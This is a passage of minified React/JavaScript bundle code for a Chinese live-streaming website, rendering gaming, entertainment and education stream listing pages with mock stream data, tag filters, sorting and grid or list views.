vs RNG",prize:"200万元",thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"CS2大师赛",time:"本周六 14:00",teams:"国际邀请赛",prize:"50万美元",thumbnail:"https://images.pexels.com/photos/3945313/pexels-photo-3945313.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-blue-50 via-purple-50 to-pink-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Yo,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"游戏直播"}),s.jsx("p",{className:"text-xl text-blue-100 mb-8 max-w-2xl mx-auto",children:"最热门的游戏直播和电竞赛事，与顶级玩家一起体验游戏的魅力"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(br,{className:"mr-3 h-7 w-7 text-yellow-500"}),"热门游戏"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-blue-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-orange-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Tr,{className:"mr-3 h-7 w-7 text-orange-500"}),"电竞赛事"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-orange-50 to-red-50 rounded-xl p-6 border border-orange-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-orange-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-orange-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-blue-500"}),u.teams]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(br,{className:"h-4 w-4 mr-2 text-yellow-500"}),u.prize]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"游戏标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-blue-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-blue-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"正在直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"1,234"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-green-500 to-green-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"2.5M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"95.8"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"游戏数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"500+"})]}),s.jsx(Yo,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个游戏直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-blue-100 to-purple-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:u.game}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rank})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-blue-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 text-xs px-3 py-1 rounded-full font-medium",children:u.game}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.rank})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 观看"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Up=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"流行音乐演唱会现场直播",streamer:"音乐天后小雨",viewers:189e3,tags:["音乐","演唱会","流行","现场"],thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:15:30",category:"音乐表演",specialty:"流行歌手"},{id:2,title:"脱口秀专场 - 爆笑段子合集",streamer:"喜剧大师老王",viewers:145e3,tags:["脱口秀","喜剧","段子","幽默"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:30:45",category:"脱口秀",specialty:"喜剧演员"},{id:3,title:"古典舞蹈表演 - 传统文化之美",streamer:"舞蹈家小美",viewers:78e3,tags:["舞蹈","古典","传统","文化"],thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:20",category:"舞蹈表演",specialty:"古典舞者"},{id:4,title:"魔术表演秀 - 不可思议的奇迹",streamer:"魔术师大卫",viewers:92e3,tags:["魔术","表演","奇迹","互动"],thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"1:20:15",category:"魔术表演",specialty:"职业魔术师"},{id:5,title:"相声专场 - 传统曲艺精品",streamer:"相声演员小刘",viewers:56e3,tags:["相声","曲艺","传统","幽默"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:10:30",category:"曲艺表演",specialty:"相声演员"},{id:6,title:"网络歌手翻唱热门歌曲",streamer:"网红歌手小李",viewers:134e3,tags:["翻唱","热门","网络","音乐"],thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:25:10",category:"音乐翻唱",specialty:"网络歌手"}],o=["全部","音乐","舞蹈","脱口秀","魔术","相声","翻唱","表演","互动"],c=[{name:"音乐表演",viewers:"25万",icon:"🎵",color:"bg-pink-500"},{name:"脱口秀",viewers:"18万",icon:"🎤",color:"bg-purple-500"},{name:"舞蹈表演",viewers:"15万",icon:"💃",color:"bg-blue-500"},{name:"魔术表演",viewers:"12万",icon:"🎩",color:"bg-indigo-500"},{name:"曲艺表演",viewers:"8万",icon:"🎭",color:"bg-green-500"},{name:"综艺娱乐",viewers:"20万",icon:"🎪",color:"bg-orange-500"}],m=[{id:1,title:"音乐节现场直播",time:"今晚 19:30",performers:"多位知名歌手",location:"北京工体",thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"喜剧之夜专场",time:"明天 20:00",performers:"顶级脱口秀演员",location:"上海大剧院",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"传统文化表演",time:"本周六 15:00",performers:"民族艺术团",location:"国家大剧院",thumbnail:"https://images.pexels.com/photos/1701194/pexels-photo-1701194.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"title":return u.title.localeCompare(d.title);default:return 0}});return s.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 via-purple-50 to-indigo-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-pink-600 via-purple-600 to-indigo-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-20 h-20 bg-white bg-opacity-20 backdrop-blur-sm rounded-full mb-6",children:s.jsx(Jo,{className:"h-10 w-10"})}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"娱乐直播"}),s.jsx("p",{className:"text-xl text-pink-100 mb-8 max-w-2xl mx-auto",children:"精彩的娱乐节目和表演，与才华横溢的艺人一起享受视听盛宴"}),s.jsx("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:s.jsxs("div",{className:"flex items-center bg-white bg-opacity-20 backdrop-blur-sm rounded-lg p-1",children:[s.jsx("button",{onClick:()=>t("grid"),className:`p-3 rounded-lg transition-all ${e==="grid"?"bg-white text-pink-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Gt,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>t("list"),className:`p-3 rounded-lg transition-all ${e==="list"?"bg-white text-pink-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-10"}`,children:s.jsx(Yt,{className:"h-5 w-5"})})]})})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(ze,{className:"mr-3 h-7 w-7 text-pink-500"}),"热门分类"]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:c.map((u,d)=>s.jsxs("div",{className:"group text-center p-4 bg-gradient-to-br from-gray-50 to-white rounded-xl border border-gray-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("div",{className:`${u.color} w-12 h-12 rounded-xl flex items-center justify-center mx-auto mb-3 group-hover:scale-110 transition-transform`,children:s.jsx("span",{className:"text-xl",children:u.icon})}),s.jsx("h3",{className:"font-semibold text-gray-900 text-sm mb-1 group-hover:text-pink-600 transition-colors",children:u.name}),s.jsxs("p",{className:"text-gray-500 text-xs",children:[u.viewers," 观看"]}),s.jsxs("div",{className:"mt-2 text-xs text-pink-600 font-medium",children:["#",d+1]})]},u.name))})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(kp,{className:"mr-3 h-7 w-7 text-purple-500"}),"精彩活动"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:m.map(u=>s.jsxs("div",{className:"group bg-gradient-to-br from-purple-50 to-pink-50 rounded-xl p-6 border border-purple-100 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-32 object-cover rounded-lg mb-4 group-hover:scale-105 transition-transform duration-300"}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-purple-600 transition-colors",children:u.title}),s.jsxs("div",{className:"space-y-2 text-sm text-gray-600",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-2 text-purple-500"}),u.time]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(q,{className:"h-4 w-4 mr-2 text-pink-500"}),u.performers]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Jo,{className:"h-4 w-4 mr-2 text-indigo-500"}),u.location]})]})]},u.id))})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kt,{className:"h-5 w-5 text-gray-500"}),s.jsx("span",{className:"text-sm font-medium text-gray-700",children:"娱乐标签:"}),s.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(u=>s.jsx("button",{onClick:()=>i(u==="全部"?"all":u),className:`px-4 py-2 rounded-full text-sm font-medium transition-all duration-300 ${n==="all"&&u==="全部"||n===u?"bg-gradient-to-r from-pink-600 to-purple-600 text-white shadow-lg transform scale-105":"bg-gray-100 text-gray-600 hover:bg-gray-200 hover:scale-105"}`,children:u},u))})]}),s.jsxs("select",{value:r,onChange:u=>l(u.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-pink-500 focus:border-transparent bg-white",children:[s.jsx("option",{value:"viewers",children:"观看人数"}),s.jsx("option",{value:"newest",children:"最新发布"}),s.jsx("option",{value:"title",children:"标题排序"})]})]})}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6 mb-8",children:[s.jsx("div",{className:"bg-gradient-to-br from-pink-500 to-pink-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"正在直播"}),s.jsx("p",{className:"text-3xl font-bold",children:"856"})]}),s.jsx(Z,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-purple-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"在线观众"}),s.jsx("p",{className:"text-3xl font-bold",children:"1.8M"})]}),s.jsx(q,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-indigo-500 to-indigo-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"热度指数"}),s.jsx("p",{className:"text-3xl font-bold",children:"92.3"})]}),s.jsx(Xt,{className:"h-12 w-12 opacity-80"})]})}),s.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-orange-600 text-white rounded-2xl shadow-lg p-6",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold mb-1",children:"艺人数量"}),s.jsx("p",{className:"text-3xl font-bold",children:"2,500+"})]}),s.jsx(kt,{className:"h-12 w-12 opacity-80"})]})})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:["共找到 ",x.length," 个娱乐直播"]}),e==="grid"?s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white border border-gray-200 rounded-2xl overflow-hidden hover:shadow-xl transition-all duration-500 transform hover:-translate-y-2",children:[s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:s.jsx("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-full p-4",children:s.jsx(Z,{className:"h-12 w-12 text-white"})})}),u.isLive?s.jsx("div",{className:"absolute top-3 left-3 bg-gradient-to-r from-red-500 to-red-600 text-white px-3 py-1 rounded-full text-sm font-medium shadow-lg animate-pulse",children:s.jsxs("span",{className:"flex items-center",children:[s.jsx("span",{className:"w-2 h-2 bg-white rounded-full mr-2 animate-ping"}),"LIVE"]})}):s.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-2 py-1 rounded text-sm flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]}),s.jsxs("div",{className:"absolute top-3 right-3 bg-black bg-opacity-50 backdrop-blur-sm text-white px-3 py-1 rounded-full text-sm flex items-center space-x-1",children:[s.jsx($,{className:"h-4 w-4"}),s.jsxs("span",{children:[(u.viewers/1e3).toFixed(1),"k"]})]})]}),s.jsxs("div",{className:"p-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-3",children:[s.jsx("span",{className:"bg-gradient-to-r from-pink-100 to-purple-100 text-pink-800 text-xs px-3 py-1 rounded-full font-medium",children:u.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.specialty})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-pink-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsx("div",{className:"flex flex-wrap gap-1",children:u.tags.slice(0,3).map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))}):s.jsx("div",{className:"space-y-4",children:x.map(u=>s.jsxs(M,{to:`/player/${u.id}`,className:"group flex items-center p-6 border border-gray-200 rounded-2xl hover:shadow-lg transition-all duration-300 hover:border-pink-200",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-40 h-24 object-cover rounded-xl"}),u.isLive&&s.jsx("div",{className:"absolute top-2 left-2 bg-red-600 text-white px-2 py-1 rounded text-xs font-medium",children:"LIVE"})]}),s.jsxs("div",{className:"ml-6 flex-1",children:[s.jsxs("div",{className:"flex items-center justify-between mb-2",children:[s.jsx("span",{className:"bg-pink-100 text-pink-800 text-xs px-3 py-1 rounded-full font-medium",children:u.category}),s.jsxs("div",{className:"flex items-center text-yellow-500",children:[s.jsx(ze,{className:"h-4 w-4 mr-1"}),s.jsx("span",{className:"text-xs text-gray-600",children:u.specialty})]})]}),s.jsx("h3",{className:"font-bold text-gray-900 mb-2 group-hover:text-pink-600 transition-colors",children:u.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3",children:u.streamer}),s.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500 mb-3",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx($,{className:"h-4 w-4 mr-1"}),u.viewers.toLocaleString()," 观看"]}),!u.isLive&&s.jsxs("span",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),u.duration]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:u.tags.map(d=>s.jsx("span",{className:"inline-block bg-gray-100 text-gray-600 text-xs px-2 py-1 rounded-full",children:d},d))})]})]},u.id))})]})]})]})},Ap=()=>{const[e,t]=y.useState("grid"),[r,l]=y.useState("viewers"),[n,i]=y.useState("all"),a=[{id:1,title:"高考数学冲刺班 - 函数与导数专题",streamer:"数学名师张老师",viewers:125e3,tags:["高考","数学","函数","导数"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:30:15",subject:"数学",level:"高中",rating:4.9},{id:2,title:"英语四六级听力技巧精讲",streamer:"Lucy英语老师",viewers:98e3,tags:["英语","四六级","听力","技巧"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:45:30",subject:"英语",level:"大学",rating:4.8},{id:3,title:"Python编程入门 - 从零开始学编程",streamer:"程序员小李",viewers:87e3,tags:["编程","Python","入门","零基础"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"3:15:45",subject:"编程",level:"入门",rating:4.7},{id:4,title:"中国古代历史专题 - 唐宋文化",streamer:"历史学者王教授",viewers:65e3,tags:["历史","古代","唐宋","文化"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!1,duration:"2:10:20",subject:"历史",level:"通识",rating:4.9},{id:5,title:"物理实验演示 - 电磁感应现象",streamer:"物理老师小张",viewers:54e3,tags:["物理","实验","电磁","演示"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"1:30:10",subject:"物理",level:"高中",rating:4.6},{id:6,title:"职场技能提升 - 沟通与表达",streamer:"职场导师小王",viewers:76e3,tags:["职场","技能","沟通","表达"],thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=600",isLive:!0,duration:"2:45:30",subject:"职场技能",level:"职业",rating:4.8}],o=["全部","高考","英语","数学","编程","历史","物理","职场","技能","入门"],c=[{name:"数学",students:"15万",icon:"📊",color:"bg-blue-500"},{name:"英语",students:"12万",icon:"🗣️",color:"bg-green-500"},{name:"编程",students:"10万",icon:"💻",color:"bg-purple-500"},{name:"历史",students:"8万",icon:"📚",color:"bg-orange-500"},{name:"物理",students:"7万",icon:"⚛️",color:"bg-red-500"},{name:"职场技能",students:"9万",icon:"💼",color:"bg-indigo-500"}],m=[{id:1,title:"高考语文作文冲刺",time:"今晚 19:00",teacher:"语文名师李老师",students:"预约 5000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"JavaScript进阶课程",time:"明天 20:00",teacher:"前端工程师小陈",students:"预约 3000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"考研英语阅读技巧",time:"本周六 14:00",teacher:"考研英语专家",students:"预约 8000+",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}],x=[...a.filter(u=>n==="all"||n==="全部"||u.tags.includes(n))].sort((u,d)=>{switch(r){case"viewers":return d.viewers-u.viewers;case"newest":return d.id-u.id;case"rating":return d.rating-u.rating;case"title":return u.title.localeCompare(d.title);default:return 0}});return 